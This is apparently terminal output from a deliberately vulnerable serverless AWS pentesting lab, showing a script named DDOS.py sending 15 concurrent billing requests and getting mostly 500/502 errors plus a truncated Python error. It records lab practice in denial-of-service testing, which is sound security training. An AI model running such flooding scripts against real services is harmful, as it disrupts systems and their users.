 PS D:\Side-Quest\DVSA-AWS cloud Pentesting\screenshots\Lesson#6> python .\DDOS.py
Sending 15 concurrent billing requests...
Status: 500 – {"message": "Internal server error"}
Status: 500 – {"message": "Internal server error"}
Status: 500 – {"message": "Internal server error"}
Status: 500 – {"message": "Internal server error"}
Status: 500 – {"message": "Internal server error"}
Status: 502 – {"message": "Internal server error"}
Status: 502 – {"message": "Internal server error"}
Status: 502 – {"message": "Internal server error"}
Status: 502 – {"message": "Internal server error"}
Status: 502 – {"message": "Internal server error"}
Status: 502 – {"message": "Internal server error"}
Status: 200 – {"errorMessage":"'list' object has no attribute 'items'","errorType":"AttributeE
Status: 200 – {"errorMessage":"'list' object has no attribute 'items'","errorType":"AttributeE